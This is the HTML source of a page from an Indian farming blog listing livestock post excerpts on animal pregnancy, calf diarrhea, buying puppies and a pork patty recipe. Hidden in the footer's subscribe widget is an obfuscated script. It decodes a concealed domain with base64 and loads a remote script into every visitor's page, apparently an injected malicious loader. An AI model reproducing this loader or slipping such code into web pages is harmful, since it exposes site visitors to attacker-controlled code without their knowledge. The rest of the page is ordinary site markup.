		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2017/09/New-Project-24-1-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cow" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2017/09/New-Project-24-1.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2017/09/New-Project-24-1-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2017/09/New-Project-24-1-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/not-use-medicines-animal-pregnancy/" rel="bookmark">
			Medicines, not to use during animal pregnancy...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/jagseer-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/jagseer/" title="View all posts by Jagseer Singh" rel="author">Jagseer Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">14 Sep-17</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Pregnant cows/buffaloes should be looked after carefully. Usually, there can be many problems in animals during pregna...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/not-use-medicines-animal-pregnancy/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/not-use-medicines-animal-pregnancy/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Medicines, not to use during animal pregnancy&url=https://blog.apnikheti.com/not-use-medicines-animal-pregnancy/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-558" class="post-558 post type-post status-publish format-standard has-post-thumbnail hentry tag-animal-husbandry tag-apni-kheti tag-buffaloes tag-checking-the-pregnancy tag-cool-injection tag-cows tag-feed tag-insemination tag-milch-cattle">

		<div class="post_image">
		<img width="640" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2017/09/Cattle-Pregnancy-En-640x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2017/09/Cattle-Pregnancy-En.jpg 640w, https://blog.apnikheti.com/wp-content/uploads/2017/09/Cattle-Pregnancy-En-300x188.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/precautions-checking-pregnancy-cowsbuffaloes/" rel="bookmark">
			Precautions while checking pregnancy of cows/...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/jagseer-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/jagseer/" title="View all posts by Jagseer Singh" rel="author">Jagseer Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">14 Sep-17</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Normally, farmers become careless after insemination in cows/buffaloes and wait for the delivery after 9-10 months. Bu...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/precautions-checking-pregnancy-cowsbuffaloes/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/precautions-checking-pregnancy-cowsbuffaloes/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Precautions while checking pregnancy of cows/buffaloes&url=https://blog.apnikheti.com/precautions-checking-pregnancy-cowsbuffaloes/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-479" class="post-479 post type-post status-publish format-standard has-post-thumbnail hentry tag-animal-diet tag-calves tag-cure tag-deficiency tag-diarrhea tag-diseases tag-livestock tag-temperature tag-treatment">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2017/09/New-Project-23-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cow" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2017/09/New-Project-23.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2017/09/New-Project-23-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2017/09/New-Project-23-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/learn-diarrhea-precautions-treatments-calves/" rel="bookmark">
			Learn about diarrhea precautions and treatmen...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/jagseer-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/jagseer/" title="View all posts by Jagseer Singh" rel="author">Jagseer Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">11 Sep-17</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Diarrhea is a main symptom of intestinal diseases. It can lead to the death of calves. There can be many reasons for t...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/learn-diarrhea-precautions-treatments-calves/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/learn-diarrhea-precautions-treatments-calves/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Learn about diarrhea precautions and treatments in calves&url=https://blog.apnikheti.com/learn-diarrhea-precautions-treatments-calves/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-438" class="post-438 post type-post status-publish format-standard has-post-thumbnail hentry tag-buying-puppies tag-diarrhea tag-dog-show tag-dogs tag-gums tag-pets tag-puppies tag-tail">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2017/09/New-Project-8-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="dogs" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2017/09/New-Project-8.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2017/09/New-Project-8-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2017/09/New-Project-8-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/important-take-care-things-buying-puppies/" rel="bookmark">
			It is very important to take care of these th...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/jagseer-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/jagseer/" title="View all posts by Jagseer Singh" rel="author">Jagseer Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">07 Sep-17</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Usually people start keeping pets without even knowing about their nature which sometimes leads to difficulties. Keep ...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/important-take-care-things-buying-puppies/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/important-take-care-things-buying-puppies/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=It is very important to take care of these things while buying puppies&url=https://blog.apnikheti.com/important-take-care-things-buying-puppies/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-397" class="post-397 post type-post status-publish format-standard has-post-thumbnail hentry category-miscellaneous tag-boneless-pork-meat tag-burger-patty tag-deep-fridge tag-onion-and-garlic-mixture tag-pig-flash tag-pork tag-raw-egg tag-recipe tag-spices">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2017/09/New-Project-25-1-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="meat of pig" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2017/09/New-Project-25-1.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2017/09/New-Project-25-1-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2017/09/New-Project-25-1-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/method-preparing-burger-patty-pork/" rel="bookmark">
			Method of preparing burger patty from Pork...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2020/04/arpinder-130x150.png" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/arpinder/" title="View all posts by Arpinder Singh" rel="author">Arpinder Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">07 Sep-17</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/miscellaneous/" rel="category tag">Miscellaneous</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p>This is the procedure to make&nbsp;burger patty from Pork

1. It is a product, prepared from boneless pork meat. Minced chicken is used to prepare it....</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/method-preparing-burger-patty-pork/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/method-preparing-burger-patty-pork/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Method of preparing burger patty from Pork&url=https://blog.apnikheti.com/method-preparing-burger-patty-pork/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			
		<div class="post-pagination clearfix">
			<a class="prev page-numbers" href="https://blog.apnikheti.com/category/livestock/page/1/">&laquo<span class="screen-reader-text">Previous Posts</span></a>
<a class="page-numbers" href="https://blog.apnikheti.com/category/livestock/page/1/">1</a>
<span aria-current="page" class="page-numbers current">2</span>		</div>

	


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Links</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com">Home </a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/crops-category/crops">Agriculture</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/livestock-category/liveStock">Livestock</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/govt-schemes/horticulture-govt-schemes">Govt. Schemes</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/experts">Experts QA</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">Blog</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">Buy &amp; Sell</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">Get a Free Website</a></li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Other Information</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/AboutUS">About Us</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Terms & Conditions</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Privacy Policy</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Disclaimer</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">Contact Us</a> </li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Contact Info</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> D-253, Sector-75, Industrial Area, Mohali, Punjab, India</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Subscribe</h4>
                        <div class="es_caption">Subscribe below to receive all updates & news from us.</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->


<script>
    $(document).ready(function() {
        $("#es_txt_button").val('Subscribe');
    });
</script>

<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>

